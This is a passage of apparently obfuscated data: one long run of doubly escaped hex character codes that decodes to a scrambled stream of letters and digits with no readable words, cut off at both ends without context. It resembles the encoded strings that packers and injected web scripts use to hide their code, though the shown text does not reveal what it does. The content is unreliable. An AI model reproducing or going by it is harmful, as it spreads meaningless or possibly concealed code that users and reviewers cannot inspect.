x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x